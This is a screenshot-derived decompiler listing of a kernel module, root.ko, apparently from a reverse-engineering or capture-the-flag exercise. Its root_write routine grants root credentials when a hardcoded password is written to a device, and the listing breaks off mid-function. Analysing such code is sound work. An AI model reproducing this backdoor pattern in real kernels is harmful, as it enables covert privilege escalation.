 SymbolTree
Imports
Exports
Functions
__check_object_size
__class_create
__fentry__
__kmalloc
__register_chrdev
__stack_chk_fail
__unregister_chrdev
_copy_from_user
class_destroy
class_unregister
cleanup_module
commit_creds
device_create
device_destroy
init_module
kfree
memcmp
prepare_creds
printk
root_open
root_read
root_write
local_20
local_28
local_29
local_2d
local_31
snprintf
Decompile:root_write-(root.ko)
1
2 ulong root_write(undefined8 param_1,undefined8 param_2)
3
4 {
5 int iVar1;
6 void *__s1;
7 long lVar2;
8 ulong uVar3;
9 ulong extraout_RDX;
10 long in_GS_OFFSET;
11 undefined4 local_31;
12 undefined4 local_2d;
13 undefined local_29;
14 undefined8 local_28;
15 long local_20;
16
17 __fentry__();
18 local_20 = *(long *)(in_GS_OFFSET + 0x28);
19 local_31 = 0x743367;
20 local_2d = 0x76317250;
21 local_28 = 0x746f3052743067;
22 local_29 = 0;
23 __s1 = (void *)__kmalloc(extraout_RDX + 1,0x24000c0);
24 uVar3 = extraout_RDX;
25 if (__s1 == (void *)0x0) {
26 printk(&DAT_00100358);
27 }
28 else {
29 __check_object_size(__s1,extraout_RDX,0);
30 _copy_from_user(__s1,param_2,extraout_RDX & 0xffffffff);
31 snprintf((char *)&local_28,8,"%s%s",&local_31,&local_2d);
32 iVar1 = memcmp(__s1,&local_28,7);
33 if (iVar1 == 0) {
34 lVar2 = prepare_creds();
35 if (lVar2 == 0) {
36 printk("ttyRK: Cannot prepare credentials\n");
37 uVar3 = 0;